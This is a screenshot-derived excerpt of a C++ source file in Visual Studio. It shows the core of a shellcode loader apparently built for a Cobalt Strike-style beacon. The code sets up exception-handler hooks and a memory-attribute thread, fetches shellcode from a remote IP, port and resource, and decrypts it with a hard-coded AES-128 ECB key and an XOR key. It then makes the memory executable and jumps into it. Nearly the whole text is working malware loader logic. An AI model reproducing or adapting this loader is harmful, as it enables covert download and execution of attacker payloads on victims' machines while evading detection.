 AES.cpp 源.cpp
Project1 (全局范围)
310 printf("AddVectoredExceptionHandler调用失败");
311 getchar();
312 return 0;
313 }
314 Hook();
315 HANDLE hThread1 = CreateThread(NULL, 0, Beacon_set_Memory_attributes, NULL, 0, NULL);
316 CloseHandle(hThread1);
317
318 //getShellcode_Run(argv[1], argv[2], argv[3]);
319 int recvbuf_size = getShellcode_Run(ip, RemotePort, Resource, recvbuf_ptr);
320
321 //aes解密
322
323 AES aes(AESKeyLength::AES_128);
324 unsigned char key[] = { 0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0a, 0x0b, 0x0c, 0x0d, 0x0e, 0x0f };
325
326 unsigned char* a = aes.DecryptECB((const unsigned char*)recvbuf_ptr, (unsigned int)recvbuf_size, key);
327
328 //xor解密
329 int xorkey = 5 + 5;
330 XORcrypt(a, recvbuf_size,xorkey);
331
332 shellcode_addr = VirtualAlloc(NULL, recvbuf_size, MEM_COMMIT, PAGE_READWRITE);
333 memcpy(shellcode_addr, a, recvbuf_size);
334 VirtualProtect(shellcode_addr, recvbuf_size, PAGE_EXECUTE_READWRITE, &Beacon_Memory_address_flOldProtect);
335
336 ((void(*)())shellcode_addr)();
337
338
339 return 0;
340
105 % 未找到相关问题